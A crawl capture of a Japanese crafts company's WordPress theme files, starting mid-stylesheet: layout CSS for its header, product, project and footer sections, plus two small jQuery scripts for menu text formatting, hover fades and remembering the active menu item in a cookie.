	font-family: メイリオ;
}

.projecttInfo .leftProject .leftDatailTop {
    float: left;
    width: 250px;
    min-height: 362px;
}

.projecttInfo .leftProject .leftDatailTop p.leftTitle {
    color: #000;
	font-size:192% !important;
    letter-spacing: 2px;
	margin:0 0 0 -14px !important;
	font-family: 小塚明朝 Pr6N;
	line-height: 1.2;
}

.projecttInfo .leftProject .leftDatailTop p.leftTitle-v2 {
    color: #000;
	font-size:192% !important;
	letter-spacing:-0.1em !important;
	margin:0 0 0 -14px !important;
	font-family: 小塚明朝 Pr6N;
	line-height: 1.2;
}

.projecttInfo .leftProject .leftDatailTop .leftSubTitle {
    color: #999999;
    font-size: 92% !important;
    letter-spacing: 1px;
    line-height: 1.2;
	  font-family: メイリオ;
	  margin:0 0 45px 0;
}

.projecttInfo .leftProject .leftDatailTop .containtInfo {
    color: #2d2b28;
    font-size: 100%;
    margin-top: 15px;
}

.projecttInfo .leftProject .detailBottom  {
	float: left;
	width: 250px;
	position: absolute;
	left: 0;
	bottom: 0;
	top: 272px;
}

.projecttInfo .leftProject .detailBottom .avata {
    float: left;
    width: 90px;
}

.projecttInfo .leftProject .detailBottom .info {
    float: left;
    width: 148px;
    margin-left: 12px;
    margin-top: 64px;
}

.projecttInfo .leftProject .detailBottom .info .span1 {
    display: block;
    color: #a0a0a0;
    font-size: 92% !important;
    line-height: 1.3;
}

.projecttInfo .leftProject .detailBottom .info .span2 {
    display: block;    
    color: #575553;    
    font-size: 100%;
    line-height: 1.3;
}

.projecttInfo .leftProject .detailBottom .info .span3 {
    display: block;    
	color: #a0a0a0;    
	font-size: 92% !important;
    line-height: 1.3;
}

.projecttInfo .rightProject .rightTitle {
    color: #000;    
    font-size: 125% !important;        
	font-family: 小塚明朝 Pr6N;
	line-height: 1.7;
	margin:0 0 10px 0 !important;
}

.projecttInfo .rightProject .rightSubTitle {
    color: #999999;    
	font-size: 92% !important;    
	letter-spacing: 1px;    
	line-height: 1.2;
	font-family: メイリオ;
	margin:0 !important;
}

.projecttInfo .rightProject ul.imgRight {
    margin-top: 18px;
	float: left;
	width: 610px;
}

.projecttInfo .rightProject ul.imgRight li {
	float: left;
	margin-right: 10px;
	margin-bottom:0px !important;
}

.projecttInfo .rightProject ul.imgRight li.marRight0 {
	margin-right: 0;
}

.projecttInfo .rightProject ul.imgRight li.marBottom2 {
	margin-bottom: 5px !important;
}


/*=============================================================*/
/* products Css
/*=============================================================*/

.leftMenu .MenuList p.titleImg {
	padding: 0 0 12px 0 !important;
	margin: 0 !important;
}

.leftMenu .MenuList p.titleText {
	padding: 0 !important;
	margin: 0 !important;
}

#productContent .RightDetail p.titleImg {
	padding: 0 0 9px 0 !important;
	margin: 0 !important;
}


#productContent .RightDetail p.titleText {
	padding: 0 !important;
	margin: 0 !important;
}

div.RightDetail ul li {
	padding: 0;
	margin-bottom:56px !important;
}
ul li p.ImgProDetail {
	margin-bottom: 7px !important;
}
ul li p.proName {
	margin: 0 0 5px 0 !important;
}
ul li p.proSubName {
	padding: 0 !important;
	margin: 0 !important;
}


/*  テーブル00（標準）
----------------------------------------------- */
#content table {
	width: auto;
	border-collapse: collapse;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #666666;
	border-left-color: #666666;
	margin-bottom: 20px;
}


#content table th {
	text-align: left;
	background: #f7f7f7;
	padding: 10px;
	font-weight: normal;
	border-top-width: 1px;
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-top-color: #666666;
	border-right-color: #666666;
}

#content table td {
	text-align: left;
	padding: 10px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-top-color: #666666;
	border-right-color: #666666;
}
.btn_sumit {
	text-align : center ;
}
.img127-80{
  height: 80px;
  width: 127px;
  max-width: 127px;
}

--- FILE ---
content_type: text/css
request_url: https://crafts-oshima.co.jp/wp-content/themes/svelte/style.css?ver=1.0.0
body_size: 2538
content:
/*
Theme Name: Svelte
Theme URI: http://themecobra.com/themes/svelte
Author: ThemeCobra
Author URI: http://themecobra.com
Version: 1.0.0
License URI: http://www.gnu.org/copyleft/gpl.html
Description: Free version of Svelte - a handcrafted minimal theme by ThemeCobra.
Tags: custom-menu, featured-images, theme-options
*/

/* 

Svelte Free Stylesheet contents:

00. Style reset
01. Fonts
02. Color Scheme
03. Background Images
04. CSS3 Fades
05. Global Styles
06. Responsive Architecture
07. Top Bar
08. Header
09. Home page only
10. Post Thumbnails found on home, single and archives
11. Pagination for home and archives
12. Single Posts
13. Footer
14. Dropdown navigation
15. Comments
16. Home Page Featured Slider
17. Custom Widgets
18. Misc

*/

/*
基本サイズ12px(#content p)

10px	84%
11px	92%
12px	100%
13px	109%
14px	117%
15px	125%
16px	134%
17px	142%
18px	150%
19px	159%
20px	167%
21px	175%
22px	184%
23px	192%
24px	200%
25px	209%
26px	217%
*/


/*Import CSS*/
@import url('styles/base.css');
@import url('styles/common.css');


#slide {
	width: 100%;
	margin: 0 auto;
}

#inSlide  {
    width: 900px;
    margin: 0 auto;
}
 

/*=============================================================*/
/* Content Css
/*=============================================================*/

#content {
	width: 900px;
	margin: 0 auto ;
	margin-top:52px;
}

#content p {
	font-size: 12px;
	margin-bottom: 2em;
	line-height: 170%;
	letter-spacing: 0em;
}

body.home #inContent {
	margin-top: 72px;
}

#inContent {
    width: 900px;
    margin: 0 auto;
    overflow: hidden;
    margin-top: 72px;
}

body.home #footer {
	margin-top: 222px;
}

#footer {
	margin-top: 133px;
}

#content .post-single.postnew {
    width: 900px;
    margin: 0 auto;
}


#content h2 {
	font-size: 130%;
	font-weight: bold;
	margin-bottom:1em;
}

#content ol,
#content ul {
	margin-bottom: 2em;
}

#content li {
	line-height:1.5;
	margin-bottom: 1em;
}


/*=============================================================*/
/* TextArea Css
/*=============================================================*/
#textArea {
    float: left;
	
    width: 900px;
}

#textArea .textArea1 {
    float: left;
    width: 900px;
    text-align: center;
}

#textArea .textArea1 p {
    color: #000;
    font-size: 109% !important;
}

#textArea .textArea1 .pTxt2 {
    font-size: 134% !important;    
    letter-spacing: 0px;    
	margin-bottom: 20px;
	font-family: 小塚明朝 Pr6N;
}

#textArea .textArea1 .pTxt1 {
    font-size: 217% !important;
    letter-spacing: 1px;
    margin-bottom: 5px;
	font-family: 小塚明朝 Pr6N;
	line-height: 2;
}

#textArea .textArea2 {
    float: left;
    width: 900px;
    text-align: center;
    margin-top: 46px;
	font-family: メイリオ;
}

#textArea .textArea2 p {
    color: #ABAAAA;	
    font-size: 92%;
    /* font-family: sans-serif; */
    line-height: 2;
}

#textArea .textArea2 .pTxt1 {
    color: #8B8B8B;	
    font-size: 167% !important;    
    letter-spacing: 1px;    
    margin-bottom: 2px;
}

#textArea .textArea2 .pTxt2 {
    color: #ABAAAA;	
    font-size: 100%;
    letter-spacing: 0.5px;
    margin-bottom: 14px;
}

#textArea .textArea2 .pTxt3 {
    line-height: 1.95;
}

/*=============================================================*/
/* New Css
/*=============================================================*/
#new {
    float: left;
    width: 48%;
    margin-top: 59px;
	padding-right:8px;
}

#new p {
    border-bottom: 1px solid #bfbfbf;
    padding: 20px 0px 20px 0px;
}

#new p a {
   text-decoration: none;	
}

#new p a:hover {
   text-decoration: underline;	
}

body.home #new .titleNew {
    padding-bottom: 25px;
}


/*=============================================================*/
/* Twitter Css
/*=============================================================*/
#twitter {
    float: left;
    width: 50%;
    margin-top: 59px;
}

body.home #twitter .titleNew {
	padding-top:20px;
    padding-bottom: 0px;
}

/*=============================================================*/
/* NewArrival Css
/*=============================================================*/
#newArrival {
    float: left;
    width: 900px;
}

#newArrival .titleNewArrival {
    border-bottom: 1px solid #bfbfbf;    
    padding: 55px 0px 24px 0px;
}

#newArrival ul {
    float: left;
    width: 900px;
    border-bottom: 1px solid #bfbfbf;
    /*padding: 59px 0px 13px 34px;*/
    padding: 13px 0px 13px 34px;
}

#newArrival ul li {
    float: left;
    margin-right: 32px;
    width: 148px;
}

#newArrival ul li a {
	display: block;
}

#newArrival ul li a img {
    width: 100%;
}

#newArrival ul .marTop-1 {
	margin-top: -1px;
}

#newArrival ul .marTop-5 {
	margin-top: -5px;
}

#newArrival ul .last {
	margin-right: 0;
}

/*=============================================================*/
/* projecttInfo Css
/*=============================================================*/
.projecttInfo {
    float: left;
    width: 900px;
    padding-bottom: 41px;
    border-bottom: 1px dotted #d8d8d7;
    padding-top: 49px;
}

.padTop0 {
	padding-top: 0;
}

.padBottom48 {
	padding-bottom: 42px;
}

.projecttInfo .leftProject {
    float: left;
    width: 290px;
    position: relative;
}

.projecttInfo .leftProject .titleTop {
    margin-left: 3px;
}

.projecttInfo .rightProject {
    float: left;
    width: 610px;
}

.projecttInfo .rightProject .txt1 {
    font-size: 100%;
    color: #000;
    /* letter-spacing: -0.5px; */
    margin-top: 25px;
}

.projecttInfo .rightProject .txt2 {
    color: #adadad;
    font-size: 109% !important;
    margin-top: 35px;
    line-height: 1.5;
    letter-spacing: 0.5px;
	font-family: メイリオ;
}

.projecttInfo .rightProject .txt2 span {
    display: block;
    font-size: 167% !important;
    margin-left: -8px;
    margin-bottom: 2px;
	font-family: メイリオ;
}

.projecttInfo .rightProject .txt3 {
    color: #adadad;
    font-size: 92% !important;
    line-height: 1.7;
    margin-top: 12px;
	font-family: メイリオ;
}

.projecttInfo .leftProject .leftDatailTop {
    float: left;
    width: 250px;
    min-height: 362px;
}

.projecttInfo .leftProject .leftDatailTop p.leftTitle {
    color: #000;
	font-size:192% !important;
    letter-spacing: 2px;
	margin:0 0 0 -14px !important;
	font-family: 小塚明朝 Pr6N;
	line-height: 1.2;
}

.projecttInfo .leftProject .leftDatailTop p.leftTitle-v2 {
    color: #000;
	font-size:192% !important;
	letter-spacing:-0.1em !important;
	margin:0 0 0 -14px !important;
	font-family: 小塚明朝 Pr6N;
	line-height: 1.2;
}

.projecttInfo .leftProject .leftDatailTop .leftSubTitle {
    color: #999999;
    font-size: 92% !important;
    letter-spacing: 1px;
    line-height: 1.2;
	  font-family: メイリオ;
	  margin:0 0 45px 0;
}

.projecttInfo .leftProject .leftDatailTop .containtInfo {
    color: #2d2b28;
    font-size: 100%;
    margin-top: 15px;
}

.projecttInfo .leftProject .detailBottom  {
	float: left;
	width: 250px;
	position: absolute;
	left: 0;
	bottom: 0;
	top: 272px;
}

.projecttInfo .leftProject .detailBottom .avata {
    float: left;
    width: 90px;
}

.projecttInfo .leftProject .detailBottom .info {
    float: left;
    width: 148px;
    margin-left: 12px;
    margin-top: 64px;
}

.projecttInfo .leftProject .detailBottom .info .span1 {
    display: block;
    color: #a0a0a0;
    font-size: 92% !important;
    line-height: 1.3;
}

.projecttInfo .leftProject .detailBottom .info .span2 {
    display: block;    
    color: #575553;    
    font-size: 100%;
    line-height: 1.3;
}

.projecttInfo .leftProject .detailBottom .info .span3 {
    display: block;    
	color: #a0a0a0;    
	font-size: 92% !important;
    line-height: 1.3;
}

.projecttInfo .rightProject .rightTitle {
    color: #000;    
    font-size: 125% !important;        
	font-family: 小塚明朝 Pr6N;
	line-height: 1.7;
	margin:0 0 10px 0 !important;
}

.projecttInfo .rightProject .rightSubTitle {
    color: #999999;    
	font-size: 92% !important;    
	letter-spacing: 1px;    
	line-height: 1.2;
	font-family: メイリオ;
	margin:0 !important;
}

.projecttInfo .rightProject ul.imgRight {
    margin-top: 18px;
	float: left;
	width: 610px;
}

.projecttInfo .rightProject ul.imgRight li {
	float: left;
	margin-right: 10px;
	margin-bottom:0px !important;
}

.projecttInfo .rightProject ul.imgRight li.marRight0 {
	margin-right: 0;
}

.projecttInfo .rightProject ul.imgRight li.marBottom2 {
	margin-bottom: 5px !important;
}


/*=============================================================*/
/* products Css
/*=============================================================*/

.leftMenu .MenuList p.titleImg {
	padding: 0 0 12px 0 !important;
	margin: 0 !important;
}

.leftMenu .MenuList p.titleText {
	padding: 0 !important;
	margin: 0 !important;
}

#productContent .RightDetail p.titleImg {
	padding: 0 0 9px 0 !important;
	margin: 0 !important;
}


#productContent .RightDetail p.titleText {
	padding: 0 !important;
	margin: 0 !important;
}

div.RightDetail ul li {
	padding: 0;
	margin-bottom:56px !important;
}
ul li p.ImgProDetail {
	margin-bottom: 7px !important;
}
ul li p.proName {
	margin: 0 0 5px 0 !important;
}
ul li p.proSubName {
	padding: 0 !important;
	margin: 0 !important;
}


/*  テーブル00（標準）
----------------------------------------------- */
#content table {
	width: auto;
	border-collapse: collapse;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #666666;
	border-left-color: #666666;
	margin-bottom: 20px;
}


#content table th {
	text-align: left;
	background: #f7f7f7;
	padding: 10px;
	font-weight: normal;
	border-top-width: 1px;
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-top-color: #666666;
	border-right-color: #666666;
}

#content table td {
	text-align: left;
	padding: 10px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-top-color: #666666;
	border-right-color: #666666;
}
.btn_sumit {
	text-align : center ;
}
.img127-80{
  height: 80px;
  width: 127px;
  max-width: 127px;
}

--- FILE ---
content_type: text/css
request_url: https://crafts-oshima.co.jp/wp-content/themes/svelte/styles/common.css
body_size: 745
content:
@charset "utf-8";

    /***************************************************************************
       index.css 2014-11-26
    ****************************************************************************/
@import "base.css";

 /***************************************************************************
        Header css
    ****************************************************************************/

#header {
	width: 100%;
	border-top: 10px solid #000;
}

#inHeader {
    width: 900px;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;
}

#inHeader a.logo {
    display: block;
    width: 290px;
    margin: 0 auto;
    margin-top: 33px;
}

#header .headSocial {
	width: 1160px;
	margin: 0 auto;
	overflow: hidden;
	margin-top: 23px;
}

#header .headSocial a {
	float: right;
}

#inHeader .menu {
    float: left;
    width: 900px;
    margin-top: 37px;
}

#inHeader .menu li {
    float: left;
    width: 150px;
    border-top: 2px solid #e5e4e4;
}

#inHeader .menu li:hover {
	border-top: 2px solid #000;
}

#inHeader .menu li.active {
	border-top: 2px solid #000;
}

#inHeader .menu li a {
	text-decoration: none;
	display: block;
	padding: 16px;
}

#inHeader .menu li .padTop {
	padding-top: 15px;
}

#inHeader .menu li .padTop14 {
	padding-top: 14px;
}

/*=============================================================*/
/* Content Css
/*=============================================================*/

ul li {
	list-style: none;
}

a {
	color: #555;
}

/*=============================================================*/
/* Footer Css
/*=============================================================*/

#footer {
    width: 100%;
    background: url(../img/common_img/BgFooter2.png);
	margin-top: 133px;
	overflow: hidden;
}

#inFooter {
    width: 900px;
    margin: 0 auto;
    text-align: center;
    /* margin-top: 246px; */
   
}

#inFooter .footerArea {
    float: left;
    width: 900px;
    margin-top: 69px;
}

#inFooter .footerArea .footerLogo {
    float: left;
    margin-left: 17px;
    margin-right: 61px;
    margin-top: 4px;
}

#inFooter .footerArea .menuFooter {
    float: left;
    border-left: 2px solid #606366;
    min-height: 164px;
    width: 224px;
}

#inFooter .footerArea .menuFooter2 {
	width: 222px;
}

#inFooter .footerArea .menuFooter li {
    padding-left: 25px;
    text-align: left;
    padding-bottom: 1px;
}

#inFooter .footerArea .menuFooter li a {
    text-decoration: none;
    color: #fff;
    font-weight: normal;
    font-size: 11px;
    letter-spacing: 0.5px;
}

#inFooter .footerArea .menuFooter li a:hover {
	text-decoration: underline;
	color: #fff;
}

#inFooter .footerArea .menuFooter li.twitterIcon {
	  background: url(../img/common_img/tweeter_footer.png) no-repeat 21px center;
	  padding-left: 46px;
}

#inFooter p.copyright {
    color: #fff;
    font-size: 9px;
    letter-spacing: 1.3px;
    float: left;
    width: 900px;
    margin-top: 41px;
    margin-bottom: 42px;
}

#inFooter p.copyright span {
	width: 10px;
  	display: inline-block;
}










--- FILE ---
content_type: application/javascript
request_url: https://crafts-oshima.co.jp/wp-content/themes/svelte/js/double-text.js
body_size: 571
content:
$(document).ready(function () {
    //Text process
    $('.listtextprocess li').each(function () {
        //xu li list text
        var content = $(this).find('a').text();
        if (content.indexOf('|') > 0) {
            var arrcontent = content.split('|');
            var result = arrcontent[0] + '<span>' + arrcontent[1] + '</span>';
            $(this).find('a').html(result);
        }
    })


    //xu li text don
    var content1 = $('.textprocess').text();
    if (content1.indexOf('|') > 0) {
        var arrcontent1 = content1.split('|');
        var result1 = arrcontent1[0] + '<span>' + arrcontent1[1] + '</span>';
        $('.textprocess').html(result1);
    }

});

--- FILE ---
content_type: application/javascript
request_url: https://crafts-oshima.co.jp/wp-content/themes/svelte/js/script.js
body_size: 507
content:
/***************************************************************************
 *
 * script.js 141021
 *
 * Copyright 2011-2014 BPOTech Joint Stock Company. All Rights Reserved.
 * URL http://bpotech.com.vn/
 *
 ***************************************************************************/

$(document).ready(function(){
/*=============================================================*/
/* Hover Button for All Pages
/*=============================================================*/

     $('.hoverJS').hover(function(){
        $(this).stop().fadeTo(100,0.7);
    },function(){
        $(this).stop().fadeTo(100,1);
    });

 //  

	if (screen.width < 767 ) {
		//document.getElementById("viewport").setAttribute("content", "width=device-width; maximum-scale=0.25;user-scalable=false;");
		$("head").append("<meta name='viewport' content='width=device-width; initial-scale=0.27 ; maximum-scale=1.0; user-scalable=1;' />");
	}	


	//    if (screen.width = 800) {
	// 	//document.getElementById("viewport").setAttribute("content", "width=device-width; maximum-scale=0.25;user-scalable=false;");
	// 	$("head").append("<meta name='viewport' content='width=device-width; initial-scale=0.68 ;maximum-scale=1; user-scalable=1;' />");
	// }	

	
	$(window).load(function() {
	  
	  if($.cookie("link_active") != null){
		var id = '#' + $.cookie("link_active");
		$(id).addClass("active");
	  }
	});
	
	$("#inHeader .menu li").click(function() {
		$.cookie("link_active", $(this).attr('id'), { path: "/" });
		var id = '#' + $.cookie("link_active");
		$("#inHeader .menu li").removeClass("active");
		$(this).addClass("active");
	});
	
});